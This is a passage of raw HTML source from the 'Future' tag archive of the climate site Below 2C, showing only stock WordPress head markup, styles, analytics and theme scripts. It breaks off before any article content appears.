

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://below2c.org/tag/future/
body_size: 27478
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <title>Future Archives - Below 2C</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css">
                                        .heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
                                                                                        .heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
                                                        color: #fff;
                                                border-width: 0px;
                        border-style: solid;
                        border-color: transparent;
                }
                                        .heateor_sss_horizontal_sharing .heateorSssTCBackground{
                                color:#666;
                        }
                                        .heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
                                                border-color: transparent;
                }
                .heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
                                                        color: #fff;
                                                border-width: 0px;
                        border-style: solid;
                        border-color: transparent;
                }
                                .heateor_sss_vertical_sharing .heateorSssTCBackground{
                        color:#666;
                }
                                                .heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
                                                border-color: transparent;
                }
                @media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}             
  </style>
  <link rel="icon" type="image/png" href="/wp-content/uploads/2017/03/favicon.png">
  <link rel="canonical" href="https://below2c.org/tag/future/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Future Archives - Below 2C">
  <meta property="og:url" content="https://below2c.org/tag/future/">
  <meta property="og:site_name" content="Below 2C">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:site" content="@Below2C_">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://below2c.org/tag/future/","url":"https://below2c.org/tag/future/","name":"Future Archives - Below 2C","isPartOf":{"@id":"https://below2c.org/#website"},"primaryImageOfPage":{"@id":"https://below2c.org/tag/future/#primaryimage"},"image":{"@id":"https://below2c.org/tag/future/#primaryimage"},"thumbnailUrl":"https://below2c.org/wp-content/uploads/2018/07/LimitingBeliefs-Capture.jpg","breadcrumb":{"@id":"https://below2c.org/tag/future/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://below2c.org/tag/future/#primaryimage","url":"https://below2c.org/wp-content/uploads/2018/07/LimitingBeliefs-Capture.jpg","contentUrl":"https://below2c.org/wp-content/uploads/2018/07/LimitingBeliefs-Capture.jpg","width":738,"height":423,"caption":"Limiting Beliefs Damage Our Environment, Health and Future, Below2C"},{"@type":"BreadcrumbList","@id":"https://below2c.org/tag/future/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://below2c.org/"},{"@type":"ListItem","position":2,"name":"Future"}]},{"@type":"WebSite","@id":"https://below2c.org/#website","url":"https://below2c.org/","name":"Below 2C","description":"","publisher":{"@id":"https://below2c.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://below2c.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://below2c.org/#organization","name":"Below2C","url":"https://below2c.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://below2c.org/#/schema/logo/image/","url":"https://below2c.org/wp-content/uploads/2017/04/qqq.png","contentUrl":"https://below2c.org/wp-content/uploads/2017/04/qqq.png","width":396,"height":350,"caption":"Below2C"},"image":{"@id":"https://below2c.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Below2C.Org/","https://twitter.com/Below2C_","https://www.instagram.com/Below2C/","https://www.linkedin.com/in/rolly-montpellier-9393aa64/","https://www.pinterest.ca/Below2C/"]}]}
  </script>
  <link rel="dns-prefetch" href="//platform-api.sharethis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//use.fontawesome.com">
  <link rel="alternate" type="application/rss+xml" title="Below 2C » Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Below 2C » Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Below 2C » Future Tag Feed" href="/tag/future/feed/">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/below2c.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="sbi_styles-css" href="/wp-content/plugins/instagram-feed/css/sbi-styles.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="embed-action-network-css" href="/wp-content/plugins/wp-action-network/blocks/block.css" type="text/css" media="all">
  <link rel="stylesheet" id="classic-theme-styles-css" href="/wp-includes/css/classic-themes.min.css" type="text/css" media="all">
  <style id="global-styles-inline-css" type="text/css">
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel="stylesheet" id="td-plugin-newsletter-css" href="/wp-content/plugins/td-newsletter/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-plugin-multi-purpose-css" href="/wp-content/plugins/td-composer/td-multi-purpose/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%7CLato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&display=swap&ver=12.3" type="text/css" media="all">
  <link rel="stylesheet" id="heateor_sss_frontend_css-css" href="/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-css" href="/wp-content/themes/Newspaper/style.css" type="text/css" media="all">
  <style id="td-theme-inline-css" type="text/css">
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
        
  </style>
  <link rel="stylesheet" id="td-theme-child-css" href="/wp-content/themes/Newspaper-child/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="bfa-font-awesome-css" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" type="text/css" media="all">
  <link rel="stylesheet" id="bfa-font-awesome-v4-shim-css" href="https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css" type="text/css" media="all">
  <style id="bfa-font-awesome-v4-shim-inline-css" type="text/css">

                        @font-face {
                                font-family: 'FontAwesome';
                                src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
                        }

                        @font-face {
                                font-family: 'FontAwesome';
                                src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
                        }

                        @font-face {
                                font-family: 'FontAwesome';
                                src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
                                unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
                        }
                
  </style>
  <link rel="stylesheet" id="css-focuswp-css" href="/wp-content/plugins/focus-slider/assets/css/focuswp.css" type="text/css" media="all">
  <link rel="stylesheet" id="js_composer_front-css" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-legacy-framework-front-style-css" href="/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-standard-pack-framework-front-style-css" href="/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-demo-style-css" href="/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/politics/demo_style.css" type="text/css" media="all">
  <link rel="stylesheet" id="tdb_style_cloud_templates_front-css" href="/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css" type="text/css" media="all">
  <script type="text/javascript" src="/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js" id="monsterinsights-frontend-script-js"></script>
  <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id="monsterinsights-frontend-script-js-extra">
  /* <![CDATA[ */
  var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/below2c.org","hash_tracking":"false","v4_id":"G-1M3BEXVPCN"};/* ]]> */
  </script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&property=5ee0db2c84a278001200faed" id="googleanalytics-platform-sharethis-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/tags/2918">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style type="text/css">
  .feedzy-rss-link-icon:after {
        content: url("/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
        margin-left: 3px;
  }
  </style>
  <script>
        window.tdb_globals = {"wpRestNonce":"40a95d421f","wpRestUrl":"https:\/\/below2c.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
  </script>
  <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
  </style>
  <script>
    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            //td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

                if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

                if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var tdc_is_installed="yes";
  var td_ajax_url="https:\/\/below2c.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
  var td_get_template_directory_uri="https:\/\/below2c.org\/wp-content\/plugins\/td-composer\/legacy\/common";
  var tds_snap_menu="snap";
  var tds_logo_on_sticky="show_header_logo";
  var tds_header_style="11";
  var td_please_wait="Please wait...";
  var td_email_user_pass_incorrect="User or password incorrect!";
  var td_email_user_incorrect="Email or username incorrect!";
  var td_email_incorrect="Email incorrect!";
  var td_user_incorrect="Username incorrect!";
  var td_email_user_empty="Email or username empty!";
  var td_pass_empty="Pass empty!";
  var td_pass_pattern_incorrect="Invalid Pass Pattern!";
  var td_retype_pass_incorrect="Retyped Pass incorrect!";
  var tds_more_articles_on_post_enable="";
